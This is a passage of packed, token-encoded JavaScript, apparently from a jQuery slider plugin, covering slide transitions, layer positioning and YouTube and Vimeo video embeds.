.12-ct-3o");"1P"==l.g.2X.19("1J")&&(o.19({3o:0}),r.19({3o:0}),l.g.2X.2A(8c)),l.g.2J?l.g.2J.c4():(l.g.2J=1E b5,l.g.2J.5I(3g.6j(o[0],a/bs,{30:0},{3Z:8S.95,30:6X,c5:16(){l.g.2J=!1}})),l.g.2J.5I(3g.6j(r[0],a/bs,{30:0},{3Z:8S.95,30:6X})))}},l.1r=16(){l.g.3R=(1E 5o).5r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X")),2o(l.g.4a),l.g.2D=!1},l.bC=16(){2o(l.g.4a),l.g.2D=!1,2o(l.g.br),2o(l.g.bu),2o(l.g.bv),2o(l.g.bw),2o(l.g.al),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),t(e).17("*").1r(!0,!1).97(),t(e).17(".12-1q >").1K(16(){t(14).11("3C")&&t(14).11("3C").6a()}),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X"))},l.cv=16(){t(e).17("*").1r(),2o(l.g.4a),l.4U(l.g.1Z,l.g.2l)},l.bA=16(e){21"a5"==t.5D(e.28())||"93"==t.5D(e.28())?e.28():e.2m("8m","a3").2m("8C","a0").2m("8D","a2").2m("cn","cm").2m("cl","cf").2m("ce","cd").2m("cg","ch").2m("cw","cx").2m("cK","cM").2m("cO","cB").2m("cc","cD").2m("5A","cP").2m("bP","cp")},l.1S=16(t){1c(l.g.1Z<2&&(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<2?l.g.2B:l.g.1Z-1;l.g.2l="1S",l.4U(e,l.g.2l)}},l.1Y=16(t){1c(l.o.7m)1c(t){1c(t){18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}}1w{18 e=l.g.1Z,i=16(){e=1B.26(1B.2g()*l.g.2B)+1,e==l.g.1Z?i():(l.g.2l="1Y",l.4U(e,l.g.2l))};i()}1w 1c(l.g.1Z<l.g.2B||(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}},l.4M={3p:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:",a=t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\');1c(a.1h){t("<6A>").1g({1e:i+"//c7.3p.3K/c8",4s:"8K/cN"}).1A("8i");{a.1h}1V.bM=16(){a.1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=i,a=t("<1k>").1l("12-5f").1A(t(14).1Q());t("<24>").1A(a).1l("12-3c").1g("9M","9D 2q").1g("1e",e+"//24.3p.3K/bD/"+t(14).1g("1e").1L("bK/")[1].1L("?")[0]+"/"+l.o.ac),t("<1k>").1A(a).1l("12-9d"),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){18 e=t(14).17("1U");1c(e.19("1J","2i"),t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.4c||(l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0),"2z"==1O e.11("7i")){e.1g("1e",s);18 i=16(t){0===t.11&&(l.g.8l+=1,"1W"==l.o.2C&&1==l.g.2x&&l.g.8l==l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1h&&(l.g.3q=1,l.27()))},a=16(t){t.9H.9A()};e.11("7i",1E c1.bV(e[0],{bU:{bT:a,bW:i}}))}1w e.11("7i").9A();t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})}),e=-1===t(14).1g("1e").1f("5t")?i:"";18 s=e+t(14).1g("1e"),o="&";-1==s.1f("?")&&(o="?"),-1==s.1f("4G")?s+=o:s.2m("4G=1","4G=0"),s+="&9e=9o&6U=1&bY=1&3F=3",t(14).11("5n",s),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})}}},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").19("1J","1P"),t.1Q().17("1U").11("7i").dY().ep(0)})}},3S:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:";t(e).17(\'1U[1e*="68.3S"]\').1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=t(14),a=i,s=t("<1k>").1l("12-5f").1A(t(14).1Q());t.er(a+"//3S.3K/eo/en/2q/"+t(14).1g("1e").1L("2q/")[1].1L("?")[0]+".ej?ek=?",16(i){t("<24>").1A(s).1l("12-3c").1g("9M","9D 2q").1g("1e",i[0].em),e.11("9h",1R*1b(i[0].2t)),t("<1k>").1A(s).1l("12-9d")}),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0,a=-1===t(14).17("1U").11("5n").1f("5t")?i:"",t(14).17("1U").1g("1e",a+t(14).17("1U").11("5n")),t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){1c("1W"==l.o.2C&&1==l.g.2x){18 t=2f(16(){l.27()},e.11("9h")-l.g.v.d);e.11("85",t)}l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})});18 o="&";-1==t(14).1g("1e").1f("?")&&(o="?");18 r="&9e=9o";-1==t(14).1g("1e").1f("4G")?t(14).11("5n",t(14).1g("1e")+o+"4G=1"+r):t(14).11("5n",t(14).1g("1e").2m("4G=0","4G=1")+r),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").1g("1e","")})}},6U:{2Y:16(){t(e).17("2q, 6Q").1K(16(){18 e="2z"!=1O t(14).1g("1a")?t(14).1g("1a"):"es",i="2z"!=1O t(14).1g("1d")?t(14).1g("1d"):""+t(14).1d();-1===e.1f("%")&&(e=1b(e)),-1===i.1f("%")&&(i=1b(i)),"1D%"!==e||0!==i&&"0"!==i&&"1D%"!==i||(t(14).1g("1d","1D%"),i="1W"),t(14).1Q().1l("12-2q-3G").19({1a:e,1d:i}).11({2O:e,2P:i});t(14);t(14).41("et",16(){"1W"===l.o.2C&&l.g.2x===!0&&l.27()}),t(14).69("1a").69("1d").19({1a:"1D%",1d:"1D%"}).2r(16(t){l.g.4c||(14.2S&&t.3y(),14.6S(),l.g.2M=!0,l.g.2S?(l.o.2C!==!1&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,l.o.2C!==!1&&l.1r(),l.g.4c=!0,l.g.2M=!1,l.g.2h===!0&&l.3z(l.g.1I,16(){l.g.2h=!1}))})})},6S:16(){},1r:16(t){t[0].6a()}}},l.4U=16(i,a){l.g.4t=l.g.3R=l.g.3q=!1,l.g.3r&&l.g.3r.1r().1N(2E).4z({1a:0},ez),l.g.2X&&(l.g.2X.3H(4u),l.g.2J&&l.g.2J.5K().2t(.35)),1==l.g.4c&&(l.g.4c=!1,l.g.2D=l.g.2x,l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1K(16(){l.4M.3p.1r(t(14))}),l.g.1I.17(\'1U[1e*="68.3S"]\').1K(16(){l.4M.3S.1r(t(14))}),l.g.1I.17("2q, 6Q").1K(16(){l.4M.6U.1r(t(14))})),t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),2o(l.g.4a),l.g.5C=i,l.g.1t=t(e).17(".12-1q:eq("+(l.g.5C-1)+")"),a||(l.g.2l=l.g.1Z<l.g.5C?"1Y":"1S");18 s=0;t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1h>0&&(s=l.g.v.6C),"2z"!=1O l.g.1t[0]&&l.42(l.g.1t,16(){l.4z()})},l.42=16(i,a){1c(l.g.4v=!0,l.g.9r&&t(e).19({29:"2R"}),l.o.42){18 s=[],o=0;1c("1P"!=i.19("3w-2G")&&-1!=i.19("3w-2G").1f("67")&&!i.2j("12-3v")&&!i.2j("12-2L-3v")){18 r=i.19("3w-2G");r=r.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[r,i]}1c(i.17("24:2L(.12-3v, .12-2L-3v)").1K(16(){l.o.4K===!0&&t(14).1g("1e",t(14).11("1e")),s[s.1h]=[t(14).1g("1e"),t(14)]}),i.17("*").1K(16(){1c("1P"!=t(14).19("3w-2G")&&-1!=t(14).19("3w-2G").1f("67")&&!t(14).2j("12-3v")&&!t(14).2j("12-2L-3v")){18 e=t(14).19("3w-2G");e=e.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[e,t(14)]}}),0==s.1h)t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a);1w{l.g.2u?l.g.64.19("1J","2i"):l.g.64.1N(aH).2A(2E);18 n=16(){l.g.64.1r(!0,!0).19({1J:"1P"}),t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),-1!==43.3X.1f("eA/7")||l.g.2u?2f(16(){l.3z(i,a)},50):l.3z(i,a)};23(x=0;x<s.1h;x++)t("<24>").11("el",s[x]).3W(16(){t(14).11("el")[1].1l("12-3v"),++o==s.1h&&n()}).3T(16(){18 e=t(14).11("el")[0].9J(t(14).11("el")[0].9O("/")+1,t(14).11("el")[0].1h);1V.6m?6m.ey(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v"),++o==s.1h&&n()}).1g("1e",s[x][0])}}1w t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a)},l.3z=16(i,a){i.19({29:"2F",1J:"2i"}),l.g.6F&&l.g.6F(),l.7x(),"4D"==l.o.3l&&l.99();18 s=i.31();s=s.5I(t(e).17(".12-4r > .12-2k")),s.1K(16(){18 e=t(14),i=e.11("4d")?e.11("4d"):"0",a=e.11("4n")?e.11("4n"):"0";e.3u("a")&&e.31().1h>0&&(e.19({1J:"2i"}),e=e.31());18 s="1W",o="1W";e.11("2O")&&("3U"==1O e.11("2O")?s=1b(e.11("2O"))*l.g.1x:-1!=e.11("2O").1f("%")&&(s=e.11("2O"))),e.11("2P")&&("3U"==1O e.11("2P")?o=1b(e.11("2P"))*l.g.1x:-1!=e.11("2P").1f("%")&&(o=e.11("2P")));18 r=e.11("7t")?1b(e.11("7t"))*l.g.1x:0,n=e.11("7u")?1b(e.11("7u"))*l.g.1x:0,d=e.11("7G")?1b(e.11("7G"))*l.g.1x:0,g=e.11("8Y")?1b(e.11("8Y"))*l.g.1x:0,h=e.11("6g")?1b(e.11("6g"))*l.g.1x:0,c=e.11("6f")?1b(e.11("6f"))*l.g.1x:0,u=e.11("6i")?1b(e.11("6i"))*l.g.1x:0,f=e.11("78")?1b(e.11("78"))*l.g.1x:0,p=e.11("9v"),m=e.11("9s");1c(l.g.48||l.o.40>0){1c(e.3u("24")&&!e.2j("12-bg")&&e.1g("1e")&&(e.19({1a:"1W",1d:"1W"}),0!=s&&"1W"!=s||"3U"!=1O o||0==o||(s=o/e.1d()*e.1a()),0!=o&&"1W"!=o||"3U"!=1O s||0==s||(o=s/e.1a()*e.1d()),"1W"==s&&(s=e.1a()*l.g.1x),"1W"==o&&(o=e.1d()*l.g.1x),e.19({1a:s,1d:o})),e.3u("24")||e.19({1a:s,1d:o,"9B-9G":1b(p)*l.g.1x+"1C","9z-1d":1b(m)*l.g.1x+"1C"}),e.3u("1k")&&e.17("1U").11("5n")){18 v=e.17("1U");v.1g("1a",1b(v.11("2O"))*l.g.1x).1g("1d",1b(v.11("2P"))*l.g.1x),e.19({1a:1b(v.11("2O"))*l.g.1x,1d:1b(v.11("2P"))*l.g.1x})}e.19({2c:d+"1C "+n+"1C "+g+"1C "+r+"1C ",9m:h+"1C",9k:c+"1C",9I:u+"1C",9P:f+"1C"})}1c(e.2j("12-bg")){18 y=l.g.i;e.19({1a:"1W",1d:"1W"}),s=e.1a(),o=e.1d();18 b=l.g.1x;-1!=l.g.2n.1f("%")&&(l.g.1y()>s?(b=l.g.1y()/s,l.g.1F()>o*b&&(b=l.g.1F()/o)):l.g.1F()>o&&(b=l.g.1F()/o,l.g.1y()>s*b&&(b=l.g.1y()/s))),e.19({1a:s*b,1d:o*b,3O:y.1a()/2-s*b/2,4b:y.1d()/2-o*b/2})}1w{18 w=e;e.1Q().3u("a")&&(e=e.1Q());18 x=0;l.o.7k?x=l.o.7k>0?(l.g.1y()-l.o.7k)/2:0:l.o.8U&&(x=l.o.8U>0?(l.g.1y()-l.o.8U)/2:0),x=0>x?0:x,-1!=i.1f("%")?e.19({1j:l.g.1y()/1D*1b(i)-w.1a()/2-r-h}):(x>0||l.g.48||l.o.40>0)&&e.19({1j:x+1b(i)*l.g.1x}),-1!=a.1f("%")?e.19({1n:l.g.1F()/1D*1b(a)-w.1d()/2-d-u}):(l.g.48||l.o.40>0)&&e.19({1n:1b(a)*l.g.1x})}}),i.19({1J:"1P",29:"2R"}),l.7K(),a(),t(14).97()},l.7K=16(){1c(l.g.51){18 t=16(){l.g.51.1d()>0?l.g.4y.19(l.g.9u>0?{1d:l.g.51.1d()/2}:{1d:l.g.51.1d(),4b:-l.g.51.1d()/2}):2f(16(){t()},50)};t()}},l.7x=16(){1c(l.o.40>0&&(t(1V).1a()<l.o.40?(l.g.48=!0,l.g.2n=l.o.40+"1C"):(l.g.48=!1,l.g.2n=l.g.9y,l.g.1x=1)),t(e).3n(".12-2Z-2W-2b").1h&&t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a()}),l.g.48){18 i=t(e).1Q();l.o.7U===!0?t(e).19({1a:"1D%",1d:t(1V).1d()}):(t(e).19({1a:i.1a()-1b(t(e).19("2c-1j"))-1b(t(e).19("2c-1G"))}),l.g.1x=t(e).1a()/1b(l.g.2n),t(e).19({1d:l.g.1x*1b(l.g.3I)}))}1w l.g.1x=1,t(e).19({1a:l.g.2n,1d:l.g.3I});1c(t(e).3n(".12-2Z-2W-2b").1h&&(t(e).3n(".12-2Z-2W-6V").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-2b").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a(),1j:-t(e).3n(".12-2Z-2W-2b").4f().1j}),-1!=l.g.2n.1f("%"))){18 a=1b(l.g.2n),s=t("58").1a()/1D*a-(t(e).3A()-t(e).1a());t(e).1a(s)}t(e).17(".12-4r, .12-1v-2b").19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1I&&l.g.1t?(l.g.1I.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()})):t(e).17(".12-1q").19({1a:l.g.1y(),1d:l.g.1F()})},l.7z=16(){l.g.1u.19({1a:l.g.1u.11("2O")*l.g.1x,1d:l.g.1u.11("2P")*l.g.1x}),l.g.2u?l.g.1u.19("1J","2i"):l.g.1u.2A(2E);18 i=8F=8E=8G="1W";i=l.g.1u.11("4d")&&-1!=l.g.1u.11("4d").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("4d"))-l.g.1u.1a()/2+1b(t(e).19("2c-1j")):1b(l.g.1u.11("4d"))*l.g.1x,8F=l.g.1u.11("5Q")&&-1!=l.g.1u.11("5Q").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("5Q"))-l.g.1u.1a()/2+1b(t(e).19("2c-1G")):1b(l.g.1u.11("5Q"))*l.g.1x,8E=l.g.1u.11("4n")&&-1!=l.g.1u.11("4n").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("4n"))-l.g.1u.1d()/2+1b(t(e).19("2c-1n")):1b(l.g.1u.11("4n"))*l.g.1x,8G=l.g.1u.11("5T")&&-1!=l.g.1u.11("5T").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("5T"))-l.g.1u.1d()/2+1b(t(e).19("2c-1m")):1b(l.g.1u.11("5T"))*l.g.1x,l.g.1u.19({1j:i,1G:8F,1n:8E,1m:8G})},l.99=16(){l.8I("41");18 i=-1==l.g.2n.1f("%")?1b(l.g.2n):l.g.1y();t(e).17(".12-1H-1q a").19({1a:1b(l.o.8o*l.g.1x),1d:1b(l.o.5V*l.g.1x)}),t(e).17(".12-1H-1q a:7Y").19({49:0}),t(e).17(".12-1H-1q").19({1d:1b(l.o.5V*l.g.1x)});18 a=t(e).17(".12-1H"),s=1b(-1==l.o.6y.1f("%")?l.o.6y:i/1D*1b(l.o.6y));a.19({1a:s*1B.26(1D*l.g.1x)/1D}),a.1a()>t(e).17(".12-1H-1q").1a()&&a.19({1a:t(e).17(".12-1H-1q").1a()}),l.8I("9K")},l.8O=16(i){18 a=i?i:l.g.5C;t(e).17(".12-1H-1q a:2L(.12-4e-"+a+")").31().1K(16(){t(14).2e("12-4e-1X").1r().6v(8d,l.o.8t/1D)}),t(e).17(".12-1H-1q a.12-4e-"+a).31().1l("12-4e-1X").1r().6v(8d,l.o.8r/1D)},l.8T=16(){1c(!t(e).17(".12-1H-1q-2b").2j("12-1H-1q-1T")){18 i=t(e).17(".12-4e-1X").1h?t(e).17(".12-4e-1X").1Q():!1;1c(i){18 a=i.3x().1j+i.1a()/2,s=t(e).17(".12-1H-1q-2b").1a()/2-a;s=s<t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a()?t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a():s,s=s>0?0:s,t(e).17(".12-1H-1q").4z({3O:s},ex)}}},l.8I=16(i){1c(l.o.6t&&!t(e).2j("12-1T"))2s(i){1i"41":l.g.3Q.19({29:"2F",1J:"2i"});1p;1i"9K":l.g.3Q.19({29:"2R",1J:"1P"})}},l.4z=16(){l.g.8l=0,t(e).17(".12-1q").1h>1&&(l.g.2M=!0),l.g.4v=!1,2o(l.g.4a),2o(l.g.eu),l.g.9a=l.g.1I,l.o.9N(l.g),"4D"==l.o.3l&&(l.8O(),"6D"3M 1V||l.8T()),l.g.1t.1l("12-9c"),l["2k"].9L();18 i=98=6k=8R=6l=7L=6q=7O=6r=ev=6h=ew="1W",d=8q=l.g.1y(),g=7F=l.g.1F(),h="1S"==l.g.2l?l.g.1I:l.g.1t,c=h.11("3B")?h.11("3B"):l.o.7T,u=l.g.82[l.g.2l][c];2s(("1j"==u||"1G"==u)&&(d=6k=8q=6q=0,6h=0),("1n"==u||"1m"==u)&&(g=i=7F=6l=0,6r=0),u){1i"1j":98=6l=0,6r=-l.g.1y();1p;1i"1G":i=7L=0,6r=l.g.1y();1p;1i"1n":8R=6q=0,6h=-l.g.1F();1p;1i"1m":6k=7O=0,6h=l.g.1F()}l.g.1I.19({1j:i,1G:98,1n:6k,1m:8R}),l.g.1t.19({1a:8q,1d:7F,1j:6l,1G:7L,1n:6q,1m:7O});18 f=l.g.1I.11("5S")?1b(l.g.1I.11("5S")):l.o.6O,p=l.g.1I.11("4J")?1b(l.g.1I.11("4J")):l.o.4N,m=l.g.1I.11("4B")?l.g.1I.11("4B"):l.o.4R,v=l.g.1t.11("54")?1b(l.g.1t.11("54")):l.o.6b,y=l.g.1t.11("61")?1b(l.g.1t.11("61")):l.o.6d;0===y&&(y=1);18 b=l.g.1t.11("62")?l.g.1t.11("62"):l.o.63,w=16(){l.g.1I.1N(f+p/15).4z({1a:d,1d:g},p,m,16(){x()})},x=16(){1c(l.g.9a.17(\' > *[1s*="12-l"]\').1K(16(){t(14).11("3C")&&t(14).11("3C").83(),t(14).19({ei:"1P"})}),l.g.1I=l.g.1t,l.g.eh=l.g.1Z,l.g.1Z=l.g.5C,l.o.8f(l.g),l.o.42&&l.o.4K){18 i=l.g.1Z==l.g.2B?1:l.g.1Z+1;t(e).17(".12-1q").eq(i-1).17("24:2L(.12-3v)").1K(16(){t(14).3W(16(){t(14).1l("12-3v")}).3T(16(){18 e=t(14).11("1e").9J(t(14).11("1e").9O("/")+1,t(14).11("1e").1h);1V.6m?6m(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v")}).1g("1e",t(14).11("1e"))})}t(e).17(".12-1q").2e("12-1X"),t(e).17(".12-1q:eq("+(l.g.1Z-1)+")").1l("12-1X").2e("12-9c"),t(e).17(".12-1m-4I a").2e("12-1o-1X"),t(e).17(".12-1m-4I a:eq("+(l.g.1Z-1)+")").1l("12-1o-1X"),l.g.2D&&l.5H(),l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})},S=16(i){18 s=l.g.1I.17(\' > *[1s*="12-l"]\');t(e).17(".12-4r > .12-2k").1K(16(){t(14).11("2k")===l.g.1Z&&(s=s.5I(t(14).1l("12-7B")))}),s.1K(16(){1c("2z"==1O t(14).11("5d")||"2z"!=1O t(14).11("5d")&&t(14).11("5d")!==l.g.1Z){t(14).11("2w")||l.5y(t(14)),t(14).2e("12-8a");18 e,s,o=t(14).11("3B")?t(14).11("3B"):u;2s(o){1i"1j":e=-l.g.1y(),s=0;1p;1i"1G":e=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),e=0;1p;1i"1m":s=l.g.1F(),e=0;1p;1i"3m":s=0,e=0}1c("1E"===t(14).11("2w"))18 r="1E";1w 18 r=t(14).11("5v")?t(14).11("5v"):!1;2s(r){1i"1j":e=l.g.1y(),s=0;1p;1i"1G":e=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),e=0;1p;1i"1m":s=-l.g.1F(),e=0;1p;1i"3m":s=0,e=0;1p;1i"1E":e=t(14).11("34")?"1j"===t(14).11("34")?l.g.1y():"1G"===t(14).11("34")?-l.g.1y():-1b(t(14).11("34")):-l.1v.7v,s=t(14).11("33")?"1n"===t(14).11("33")?l.g.1F():"1m"===t(14).11("33")?-l.g.1F():-1b(t(14).11("33")):-l.1v.7M}18 n=5h=5k=4k=5q=55=32=3a="1P";n=t(14).11("5x")?t(14).11("5x"):l.1v.8u,5h=t(14).11("7f")?t(14).11("7f"):l.1v.8v,5k=t(14).11("7e")?t(14).11("7e"):l.1v.8x,4k=t(14).11("5u")?t(14).11("5u"):l.1v.8w,5q=t(14).11("7a")?t(14).11("7a"):l.1v.8z,55=t(14).11("79")?t(14).11("79"):l.1v.8J,1===4k?(32=t(14).11("7b")?t(14).11("7b"):l.1v.8P,3a=t(14).11("7d")?t(14).11("7d"):l.1v.8p):32=3a=4k;23(18 d=t(14).11("7p")?t(14).11("7p").1L(" "):l.1v.8A,g=0;g<d.1h;g++)-1===d[g].1f("%")&&-1!==d[g].1f("1j")&&-1!==d[g].1f("1G")&&-1!==d[g].1f("1n")&&-1!==d[g].1f("1m")&&(d[g]=""+1b(d[g])*l.g.1x+"1C");18 h=d.86(" "),c=t(14).11("7o")?t(14).11("7o"):l.1v.8V,f=1b(t(14).19("1j")),p=1b(t(14).19("1n")),m=1b(t(14).1g("1s").1L("12-l")[1]),v=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),y=0===1b(n)?t(14).3A():v,b=0===1b(n)?t(14).3s():v;1c(-1===m&&"1E"!==r||"1j"===t(14).11("34")||"1G"===t(14).11("34")?0>e?e=-(l.g.1y()-f+(32/2-.5)*y+1D):e>0&&(e=f+(32/2+.5)*y+1D):e*=l.g.1x,-1===m&&"1E"!==r||"1n"===t(14).11("33")||"1m"===t(14).11("33")?0>s?s=-(l.g.1F()-p+(3a/2-.5)*b+1D):s>0&&(s=p+(3a/2+.5)*b+1D):s*=l.g.1x,-1===m||"1E"===r)18 w=1;1w 18 x=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,w=m*x;1c("1E"===t(14).11("2w"))18 S=l.1v.6O,L=l.1v.4N,T=l.1v.4R;1w 18 S=l.o.6O,L=l.o.4N,T=l.o.4R;18 I=t(14).11("5S")?1b(t(14).11("5S")):S,k=t(14).11("4J")?1b(t(14).11("4J")):L;0===k&&(k=1);18 O=t(14).11("4B")?t(14).11("4B"):T;i&&(I=0,k=i),t(14).11("4w")&&2o(t(14).11("4w"));18 C={29:"2F"},W=t(14),X={30:n,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-e*w,y:-s*w,1N:I/1R,3Z:a(O),87:16(){W.19(C)}};("3m"==r||!r&&"3m"===o||"89"!==t(14).11("9V")&&"1E"===t(14).11("2w"))&&(X.3i=0,C.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7P:h,7E:c}),t(14).11("3C",3g.2p(t(14)[0],k/1R,X))}})},L=16(){l.g.1t.1N(f+v).4z({1a:l.g.1y(),1d:l.g.1F()},y,b)},T=16(){l.g.3k&&(f=0),"16"==1O l.o.9g&&l.o.9g(l.g,f+v),l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){1c(1O t(14).11("2k")===!1||t(14).11("5d")!==t(14).1Q().11("44")&&0!==t(14).11("2k")||l["2k"].65(t(14)),t(14).11("2w")||l.5y(t(14)),"1E"===t(14).11("2w"))18 e="1E";1w 18 e=t(14).11("3B")?t(14).11("3B"):u;18 i,s;2s(e){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t(14).11("5g")?"1j"===t(14).11("5g")?-l.g.1y():"1G"===t(14).11("5g")?l.g.1y():1b(t(14).11("5g")):l.1v.az,s=t(14).11("5c")?"1n"===t(14).11("5c")?-l.g.1F():"1m"===t(14).11("5c")?l.g.1F():1b(t(14).11("5c")):l.1v.aB}18 o=81=7Z=6P=84=8b=57=56="1P";o=t(14).11("7A")?t(14).11("7A"):l.1v.aE,81=t(14).11("ai")?t(14).11("ai"):l.1v.aD,7Z=t(14).11("bh")?t(14).11("bh"):l.1v.ay,6P=t(14).11("7C")?t(14).11("7C"):l.1v.ax,84=t(14).11("bf")?t(14).11("bf"):l.1v.aP,8b=t(14).11("bd")?t(14).11("bd"):l.1v.aR,1===6P?(57=t(14).11("bb")?t(14).11("bb"):l.1v.ar,56=t(14).11("bc")?t(14).11("bc"):l.1v.av):57=56=6P;23(18 r=t(14).11("bi")?t(14).11("bi").1L(" "):l.1v.aS,n=0;n<r.1h;n++)-1===r[n].1f("%")&&-1!==r[n].1f("1j")&&-1!==r[n].1f("1G")&&-1!==r[n].1f("1n")&&-1!==r[n].1f("1m")&&(r[n]=""+1b(r[n])*l.g.1x+"1C");18 d=r.86(" "),g=t(14).11("bj")?t(14).11("bj"):l.1v.aU,h=1b(t(14).19("1j")),c=1b(t(14).19("1n")),f=1b(t(14).1g("1s").1L("12-l")[1]);-1!==t(14)[0].1M.1a.1f("%")&&t(14).19({1a:l.g.1y()/1D*1b(t(14)[0].1M.1a)});18 p=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),m=0===1b(o)?t(14).3A():p,v=0===1b(o)?t(14).3s():p;1c(-1===f&&"1E"!==e||"1j"===t(14).11("5g")||"1G"===t(14).11("5g")?0>i?i=-(h+(57/2+.5)*m+1D):i>0&&(i=l.g.1y()-h+(57/2-.5)*m+1D):i*=l.g.1x,-1===f&&"1E"!==e||"1n"===t(14).11("5c")||"1m"===t(14).11("5c")?0>s?s=-(c+(56/2+.5)*v+1D):s>0&&(s=l.g.1F()-c+(56/2-.5)*v+1D):s*=l.g.1x,-1===f||"1E"===e)18 y=1;1w 18 b=l.g.1t.11("bo")?1b(l.g.1t.11("bo")):l.o.9l,y=f*b;1c("1E"===t(14).11("2w"))18 w=l.1v.6b,x=l.1v.6d,S=l.1v.63;1w 18 